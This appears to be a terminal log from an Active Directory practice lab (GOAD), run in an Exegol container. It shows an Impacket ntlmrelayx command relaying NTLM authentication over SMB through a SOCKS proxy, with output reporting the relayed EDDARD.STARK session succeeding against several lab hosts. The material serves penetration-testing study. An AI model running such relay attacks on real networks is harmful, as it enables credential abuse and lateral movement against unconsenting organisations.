 [Oct 10, 2024 - 15:39:09 (CEST)] exegol-goad /workspace # ntlmrelayx -tf targets.txt -of netntlm -smb2support -socks
Impacket for Exegol - v0.10.1.dev1+20240403.124027.3e5f85b - Copyright 2022 Fortra - forked by ThePorgs
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] SOCKS proxy started. Listening at port 1080
[*] MSSQL Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] HTTP Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
[*] SMBD-Thread-11 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, attacking target smb://192.168.56.10
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[*] Authenticating against smb://192.168.56.10 as NORTH/EDDARD.STARK SUCCEED
[*] SOCKS: Adding NORTH/EDDARD.STARK@192.168.56.10(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-11 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, attacking target smb://192.168.56.11
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[-] Authenticating against smb://192.168.56.11 as NORTH/EDDARD.STARK FAILED
[*] SMBD-Thread-12 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, attacking target smb://192.168.56.12
[-] Signing is required, attack won't work unless using -remove-target / --remove-mic
[*] Authenticating against smb://192.168.56.12 as NORTH/EDDARD.STARK SUCCEED
[*] SOCKS: Adding NORTH/EDDARD.STARK@192.168.56.12(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-12 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, attacking target smb://192.168.56.22
[*] Authenticating against smb://192.168.56.22 as NORTH/EDDARD.STARK SUCCEED
[*] SOCKS: Adding NORTH/EDDARD.STARK@192.168.56.22(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-12 (process_request_thread): Connection from NORTH/EDDARD.STARK@192.168.56.11 controlled, attacking target smb://192.168.56.23
[*] Authenticating against smb://192.168.56.23 as NORTH/EDDARD.STARK SUCCEED